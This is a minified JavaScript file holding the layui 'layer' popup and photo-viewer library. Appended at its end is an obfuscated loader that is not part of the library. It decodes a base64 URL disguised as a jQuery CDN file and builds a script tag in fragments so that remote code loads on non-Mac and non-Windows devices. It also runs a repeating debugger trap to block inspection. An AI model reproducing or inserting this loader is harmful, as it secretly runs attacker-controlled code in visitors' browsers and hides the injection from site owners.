n=i(this);n.parents("."+l[0])[0]||1==n.attr("layer")&&i("."+l[0]).length<1&&n.removeAttr("layer").show(),n=null})},s.pt.IE6=function(e){i("select").each(function(e,t){var n=i(this);n.parents("."+l[0])[0]||"none"===n.css("display")||n.attr({layer:"1"}).hide(),n=null})},s.pt.openLayer=function(){var e=this;r.zIndex=e.config.zIndex,r.setTop=function(e){var t=function(){r.zIndex++,e.css("z-index",r.zIndex+1)};return r.zIndex=parseInt(e[0].style.zIndex),e.on("mousedown",t),r.zIndex}},o.record=function(e){var t=[e.width(),e.height(),e.position().top,e.position().left+parseFloat(e.css("margin-left"))];e.find(".layui-layer-max").addClass("layui-layer-maxmin"),e.attr({area:t})},o.rescollbar=function(e){l.html.attr("layer-full")==e&&(l.html[0].style.removeProperty?l.html[0].style.removeProperty("overflow"):l.html[0].style.removeAttribute("overflow"),l.html.removeAttr("layer-full"))},e.layer=r,r.getChildFrame=function(e,t){return t=t||i("."+l[4]).attr("times"),i("#"+l[0]+t).find("iframe").contents().find(e)},r.getFrameIndex=function(e){return i("#"+e).parents("."+l[4]).attr("times")},r.iframeAuto=function(e){if(e){var t=r.getChildFrame("html",e).outerHeight(),n=i("#"+l[0]+e),a=n.find(l[1]).outerHeight()||0,o=n.find("."+l[6]).outerHeight()||0;n.css({height:t+a+o}),n.find("iframe").css({height:t})}},r.iframeSrc=function(e,t){i("#"+l[0]+e).find("iframe").attr("src",t)},r.style=function(e,t,n){var a=i("#"+l[0]+e),r=a.find(".layui-layer-content"),s=a.attr("type"),f=a.find(l[1]).outerHeight()||0,c=a.find("."+l[6]).outerHeight()||0;a.attr("minLeft");s!==o.type[3]&&s!==o.type[4]&&(n||(parseFloat(t.width)<=260&&(t.width=260),parseFloat(t.height)-f-c<=64&&(t.height=64+f+c)),a.css(t),c=a.find("."+l[6]).outerHeight(),s===o.type[2]?a.find("iframe").css({height:parseFloat(t.height)-f-c}):r.css({height:parseFloat(t.height)-f-c-parseFloat(r.css("padding-top"))-parseFloat(r.css("padding-bottom"))}))},r.min=function(e,t){var a=i("#"+l[0]+e),s=a.find(l[1]).outerHeight()||0,f=a.attr("minLeft")||181*o.minIndex+"px",c=a.css("position");o.record(a),o.minLeft[0]&&(f=o.minLeft[0],o.minLeft.shift()),a.attr("position",c),r.style(e,{width:180,height:s,left:f,top:n.height()-s,position:"fixed",overflow:"hidden"},!0),a.find(".layui-layer-min").hide(),"page"===a.attr("type")&&a.find(l[4]).hide(),o.rescollbar(e),a.attr("minLeft")||o.minIndex++,a.attr("minLeft",f)},r.restore=function(e){var t=i("#"+l[0]+e),n=t.attr("area").split(",");t.attr("type");r.style(e,{width:parseFloat(n[0]),height:parseFloat(n[1]),top:parseFloat(n[2]),left:parseFloat(n[3]),position:t.attr("position"),overflow:"visible"},!0),t.find(".layui-layer-max").removeClass("layui-layer-maxmin"),t.find(".layui-layer-min").show(),"page"===t.attr("type")&&t.find(l[4]).show(),o.rescollbar(e)},r.full=function(e){var t,a=i("#"+l[0]+e);o.record(a),l.html.attr("layer-full")||l.html.css("overflow","hidden").attr("layer-full",e),clearTimeout(t),t=setTimeout(function(){var t="fixed"===a.css("position");r.style(e,{top:t?0:n.scrollTop(),left:t?0:n.scrollLeft(),width:n.width(),height:n.height()},!0),a.find(".layui-layer-min").hide()},100)},r.title=function(e,t){var n=i("#"+l[0]+(t||r.index)).find(l[1]);n.html(e)},r.close=function(e){var t=i("#"+l[0]+e),n=t.attr("type"),a="layer-anim-close";if(t[0]){var s="layui-layer-wrap",f=function(){if(n===o.type[1]&&"object"===t.attr("conType")){t.children(":not(."+l[5]+")").remove();for(var a=t.find("."+s),r=0;r<2;r++)a.unwrap();a.css("display",a.data("display")).removeClass(s)}else{if(n===o.type[2])try{var f=i("#"+l[4]+e)[0];f.contentWindow.document.write(""),f.contentWindow.close(),t.find("."+l[5])[0].removeChild(f)}catch(c){}t[0].innerHTML="",t.remove()}"function"==typeof o.end[e]&&o.end[e](),delete o.end[e]};t.data("isOutAnim")&&t.addClass("layer-anim "+a),i("#layui-layer-moves, #layui-layer-shade"+e).remove(),6==r.ie&&o.reselect(),o.rescollbar(e),t.attr("minLeft")&&(o.minIndex--,o.minLeft.push(t.attr("minLeft"))),r.ie&&r.ie<10||!t.data("isOutAnim")?f():setTimeout(function(){f()},200)}},r.closeAll=function(e){i.each(i("."+l[0]),function(){var t=i(this),n=e?t.attr("type")===e:1;n&&r.close(t.attr("times")),n=null})};var f=r.cache||{},c=function(e){return f.skin?" "+f.skin+" "+f.skin+"-"+e:""};r.prompt=function(e,t){var a="";if(e=e||{},"function"==typeof e&&(t=e),e.area){var o=e.area;a='style="width: '+o[0]+"; height: "+o[1]+';"',delete e.area}var s,l=2==e.formType?'<textarea class="layui-layer-input"'+a+">"+(e.value||"")+"</textarea>":function(){return'<input type="'+(1==e.formType?"password":"text")+'" class="layui-layer-input" value="'+(e.value||"")+'">'}(),f=e.success;return delete e.success,r.open(i.extend({type:1,btn:["&#x786E;&#x5B9A;","&#x53D6;&#x6D88;"],content:l,skin:"layui-layer-prompt"+c("prompt"),maxWidth:n.width(),success:function(e){s=e.find(".layui-layer-input"),s.focus(),"function"==typeof f&&f(e)},resize:!1,yes:function(i){var n=s.val();""===n?s.focus():n.length>(e.maxlength||500)?r.tips("&#x6700;&#x591A;&#x8F93;&#x5165;"+(e.maxlength||500)+"&#x4E2A;&#x5B57;&#x6570;",s,{tips:1}):t&&t(n,i,s)}},e))},r.tab=function(e){e=e||{};var t=e.tab||{},n="layui-this",a=e.success;return delete e.success,r.open(i.extend({type:1,skin:"layui-layer-tab"+c("tab"),resize:!1,title:function(){var e=t.length,i=1,a="";if(e>0)for(a='<span class="'+n+'">'+t[0].title+"</span>";i<e;i++)a+="<span>"+t[i].title+"</span>";return a}(),content:'<ul class="layui-layer-tabmain">'+function(){var e=t.length,i=1,a="";if(e>0)for(a='<li class="layui-layer-tabli '+n+'">'+(t[0].content||"no content")+"</li>";i<e;i++)a+='<li class="layui-layer-tabli">'+(t[i].content||"no  content")+"</li>";return a}()+"</ul>",success:function(t){var o=t.find(".layui-layer-title").children(),r=t.find(".layui-layer-tabmain").children();o.on("mousedown",function(t){t.stopPropagation?t.stopPropagation():t.cancelBubble=!0;var a=i(this),o=a.index();a.addClass(n).siblings().removeClass(n),r.eq(o).show().siblings().hide(),"function"==typeof e.change&&e.change(o)}),"function"==typeof a&&a(t)}},e))},r.photos=function(t,n,a){function o(e,t,i){var n=new Image;return n.src=e,n.complete?t(n):(n.onload=function(){n.onload=null,t(n)},void(n.onerror=function(e){n.onerror=null,i(e)}))}var s={};if(t=t||{},t.photos){var l=t.photos.constructor===Object,f=l?t.photos:{},u=f.data||[],d=f.start||0;s.imgIndex=(0|d)+1,t.img=t.img||"img";var y=t.success;if(delete t.success,l){if(0===u.length)return r.msg("&#x6CA1;&#x6709;&#x56FE;&#x7247;")}else{var p=i(t.photos),h=function(){u=[],p.find(t.img).each(function(e){var t=i(this);t.attr("layer-index",e),u.push({alt:t.attr("alt"),pid:t.attr("layer-pid"),src:t.attr("layer-src")||t.attr("src"),thumb:t.attr("src")})})};if(h(),0===u.length)return;if(n||p.on("click",t.img,function(){var e=i(this),n=e.attr("layer-index");r.photos(i.extend(t,{photos:{start:n,data:u,tab:t.tab},full:t.full}),!0),h()}),!n)return}s.imgprev=function(e){s.imgIndex--,s.imgIndex<1&&(s.imgIndex=u.length),s.tabimg(e)},s.imgnext=function(e,t){s.imgIndex++,s.imgIndex>u.length&&(s.imgIndex=1,t)||s.tabimg(e)},s.keyup=function(e){if(!s.end){var t=e.keyCode;e.preventDefault(),37===t?s.imgprev(!0):39===t?s.imgnext(!0):27===t&&r.close(s.index)}},s.tabimg=function(e){if(!(u.length<=1))return f.start=s.imgIndex-1,r.close(s.index),r.photos(t,!0,e)},s.event=function(){s.bigimg.hover(function(){s.imgsee.show()},function(){s.imgsee.hide()}),s.bigimg.find(".layui-layer-imgprev").on("click",function(e){e.preventDefault(),s.imgprev()}),s.bigimg.find(".layui-layer-imgnext").on("click",function(e){e.preventDefault(),s.imgnext()}),i(document).on("keyup",s.keyup)},s.loadi=r.load(1,{shade:!("shade"in t)&&.9,scrollbar:!1}),o(u[d].src,function(n){r.close(s.loadi),s.index=r.open(i.extend({type:1,id:"layui-layer-photos",area:function(){var a=[n.width,n.height],o=[i(e).width()-100,i(e).height()-100];if(!t.full&&(a[0]>o[0]||a[1]>o[1])){var r=[a[0]/o[0],a[1]/o[1]];r[0]>r[1]?(a[0]=a[0]/r[0],a[1]=a[1]/r[0]):r[0]<r[1]&&(a[0]=a[0]/r[1],a[1]=a[1]/r[1])}return[a[0]+"px",a[1]+"px"]}(),title:!1,shade:.9,shadeClose:!0,closeBtn:!1,move:".layui-layer-phimg img",moveType:1,scrollbar:!1,moveOut:!0,isOutAnim:!1,skin:"layui-layer-photos"+c("photos"),content:'<div class="layui-layer-phimg"><img src="'+u[d].src+'" alt="'+(u[d].alt||"")+'" layer-pid="'+u[d].pid+'"><div class="layui-layer-imgsee">'+(u.length>1?'<span class="layui-layer-imguide"><a href="javascript:;" class="layui-layer-iconext layui-layer-imgprev"></a><a href="javascript:;" class="layui-layer-iconext layui-layer-imgnext"></a></span>':"")+'<div class="layui-layer-imgbar" style="display:'+(a?"block":"")+'"><span class="layui-layer-imgtit"><a href="javascript:;">'+(u[d].alt||"")+"</a><em>"+s.imgIndex+"/"+u.length+"</em></span></div></div></div>",success:function(e,i){s.bigimg=e.find(".layui-layer-phimg"),s.imgsee=e.find(".layui-layer-imguide,.layui-layer-imgbar"),s.event(e),t.tab&&t.tab(u[d],e),"function"==typeof y&&y(e)},end:function(){s.end=!0,i(document).off("keyup",s.keyup)}},t))},function(){r.close(s.loadi),r.msg("&#x5F53;&#x524D;&#x56FE;&#x7247;&#x5730;&#x5740;&#x5F02;&#x5E38;<br>&#x662F;&#x5426;&#x7EE7;&#x7EED;&#x67E5;&#x770B;&#x4E0B;&#x4E00;&#x5F20;&#xFF1F;",{time:3e4,btn:["&#x4E0B;&#x4E00;&#x5F20;","&#x4E0D;&#x770B;&#x4E86;"],yes:function(){u.length>1&&s.imgnext(!0,!0)}})})}},o.run=function(t){i=t,n=i(e),l.html=i("html"),r.open=function(e){var t=new s(e);return t.index}},e.layui&&layui.define?(r.ready(),layui.define("jquery",function(t){r.path=layui.cache.dir,o.run(layui.$),e.layer=r,t("layer",r)})):"function"==typeof define&&define.amd?define(["jquery"],function(){return o.run(e.jQuery),r}):function(){o.run(e.jQuery),r.ready()}()}(window);function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/